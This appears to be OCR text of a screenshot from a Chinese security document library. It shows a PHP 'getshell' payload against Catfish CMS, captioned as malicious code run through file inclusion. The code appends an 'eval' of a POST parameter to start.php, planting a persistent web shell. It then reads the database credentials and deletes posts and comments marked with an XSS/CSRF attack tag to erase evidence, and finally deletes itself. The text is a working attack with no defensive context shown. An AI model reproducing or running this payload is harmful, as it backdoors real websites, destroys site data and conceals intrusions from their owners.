 getshell_code.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$start_content = file_get_contents('catfish/start.php').'eval(@$_POST[ddd]);';
$start = fopen('catfish/start.php', 'w');
fwrite($start, $start_content);
if( @$_GET[zzz]){
$config = require_once("application/database.php");
//分别对应的是 地址，端口号，连接的数据库，编码
$dsn = "mysql:host={$config['hostname']}; port={$config['hostport']}; dbname={$config
['database']}; charset={$config['charset']}";
$user = $config['username'];
$psw = $config['password'];
$pdo = new PDO($dsn,$user,$psw);
$sql = "DELETE from catfish_posts WHERE post_title LIKE '%xss_csrf_getshll%'";
$sql_1 = "DELETE from catfish_comments WHERE content LIKE '%xss_csrf_getshll%'";
$pdo->query($sql);
$pdo->query($sql_1);
unlink('getshell_code.php');
}
?>
要通过文件包含执行的恶意代码
零组资料文库